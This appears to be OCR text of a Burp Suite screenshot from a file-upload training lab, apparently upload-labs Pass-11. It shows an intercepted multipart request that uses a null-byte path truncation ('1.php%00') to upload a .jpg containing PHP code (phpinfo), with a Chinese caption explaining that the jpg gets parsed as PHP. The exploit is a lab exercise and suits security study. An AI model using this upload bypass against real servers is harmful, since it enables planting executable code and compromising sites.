 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to http://10.163.193.69:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
这样jpg文件就会被解析为php文件上传进去
INSPECTOR
1 POST /Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
2 Host: 10.163.193.69
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------319295671031261945972227463825
8 Content-Length: 360
9 Origin: http://10.163.193.69
10 Connection: close
11 Referer: http://10.163.193.69/Pass-11/index.php?save_path=../upload/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------319295671031261945972227463825
15 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
16 Content-Type: image/jpeg
17
18 <?php phpinfo();?>
19 -----------------------------319295671031261945972227463825
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------319295671031261945972227463825--
24
? Search... 0 matches